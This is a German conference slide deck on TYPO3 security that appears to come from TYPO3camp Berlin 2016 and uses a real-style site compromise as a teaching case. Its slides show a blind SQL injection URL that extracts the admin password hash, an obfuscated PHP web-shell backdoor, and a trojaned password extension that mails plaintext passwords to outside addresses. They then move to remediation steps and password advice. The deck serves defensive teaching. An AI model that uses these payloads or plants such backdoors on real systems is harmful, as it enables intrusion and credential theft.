## TYPO3 Security

Jochen Weiland TYPO3camp Berlin 2016

### Kennt ihr Belarus?



### Kennt ihr Belarus?



### Testen von Extensions auf SQL Injection

/index.php? filterinvolved=&id=826&note=note6&filtertyp=1&filternote =3 AND (SELECT \* FROM (SELECT(SLEEP(2- (IF(ORD(MID((SELECT IFNULL(CAST(password AS CHAR),0x20) FROM be\_users WHERE admin=1 and disable=0 and deleted=0 LIMIT 0,1),33,1))>1,0,2)))))

### Extension enthält diesen Code:

 $$add_where[] = ' AND ' . $GET['note'] .' = '.$ \$\_GET['filternote'];

 $S_{sql}$  = 'SELECT uid, einrichtung, pdf FROM  $tx_1, ...,$ WHERE  $pid = "'.$pid . "".3add_where;$ 

#### md5 cracker dbd014125a4bad51db85f27279f1040a



#### Crack your md5 hash!

md5cracker.org is a multi md5 crack engine, which searchs in various databases and rainbow tables to decrypt your md5 hash.

This online tool works very easy, simply but your md5 hash in the right box (oner per line) and push on the crack / decrypt button.

If you want to convert a string to a hash, you can use our md5 generator to create your own md5 hash.

To search the decryptet hash/es, our engine need a few moments.

#### **Cracking results:**

Below you see the cracking results. The engine needs a few seconds to crawl the results from all databases. Don't close the page!

#### 620698091bdd62d3dc05d58c2db07939

 $\sqrt{m}$ d5cracker.org result: heinrich **× TMTO[dot]ORG** error: not found  $x$  md5.net error: not found

### Jetzt kann sich der Hacker als Admin einloggen

- Alle Daten sehen, ändern, löschen
- t3quixplorer installieren - Zugriff auf das Dateisystem, kann beliebige Dateien irgendwohin laden

### ...zum Beispiel eine Hintertür

```
<?php\overline{\wedge M}$auth_pass = "8cd6a66d9d2b0587424a4ef0e3ac7dcf";<mark>M</mark>
\text{Scolor} = "#df5"; M$default_action = 'FilesMan'; MM
$default_charset = 'Windows-1251', \overline{M}function kugvn($fcFvsj)MM
F AM
$fcFvsj=gzinflate(base64_decode($fcFvsj));^M
for($i=0;$i<strlen($fcFvsj);$i++)M
 FIAM
$fcFvsj[$i] = chr(ord($fcFvsj[$i])-1);<mark>^M</mark>
RAM
return $fcFvsj, M
}eval(kugvn("LZzpquzYlp0foKDeISnuj3sRRr0Uolw2kkJ9F2pCnTFGbajv+8LP7nXKN+FA+
```
### Aber das ist nicht alles...

• saltedpasswords als lokale Extension (Vorrag vor System - Extension)

### Aber das ist nicht alles:

• saltedpasswords als lokale Extension (Vorrag vor System - Extension)

• Extension hat ein spezielles Feature:

### Aber das ist nicht alles:

- saltedpasswords als lokale Extension (Vorrang vor System - Extension)
- Extension hat ein spezielles Feature:

protected function cryptPassword(\$password, \$setting) { \$saltedPW = NULL; mail("winux777@gmail.com", "TYPO3", \$password);

(or mail("dezmo0d.89@mail.ru", "TYPO3", \$password);)

### Was tun?

- Webseite vom Netz nehmen
- Alle betroffenen Dateien finden, löschen, bereinigen
- Einstiegspunkt des Hackers finden und schließen
- ALLE Passwörter ändern (Backend Users, Frontend Users, MySQL, Install Tool, Encryption Key)
- Informieren der Benutzer, Kunden, Behörden…

# Angriffspunkte

- Information Disclosure
- **Identity Theft**
- SQL Injection
- **Code Injection**
- Authorization Bypass
- Cross Site Scripting (XSS)
- Cross Site Request Forgery (XSRF)



Shellcode

Papers

#### Search the Exploit Database

Search the Database for Exploits, Papers, and Shellcode. You can even search by CVE and OSVDB identifiers.







Shellcode

Papers

Google Hacking Database

Submit

Search

#### Search the Exploit Database

Search the Database for Exploits, Papers, and Shellcode. You can even search by CVE and OSVDB identifiers.



### Veröffentlichte Exploits



jweiland.net

Source: [exploit-db.com](http://exploit-db.com)

## Passwörter

## Sichere Passwörter!

- Minimale Länge 9 Zeichen
- A-Z, a-z, 0-9, Sonderzeichen
- Keine persönlichen Informationen
- Nichts aus dem Duden

## Sichere Passwörter!

• Minimale Länge 9 11 Zeichen

- A-Z, a-z, 0-9, Sonderzeichen
- Keine persönlichen Informationen
- Nichts aus dem Duden

#### **MD5 Rainbow Tables**



#### **SHA1 Rainbow Tables**



#### NTLM, MD5 and SHA1 Perfect Rainbow Tables (USD 2700)

Includes:

• Perfect Rainbow Tables





- · RainbowCrack 1.6.1 software
- One WD Green 6 TB WD60EZRX (SATA) hard drive containing rainbow tables and software
- License in USB dongle



## Sichere Passwörter!

- NIEMALS das gleiche Passwort für verschiedene Seiten!
- NIEMALS ohne https über ein öffentliches WLAN einloggen
- Password Manager verwenden!

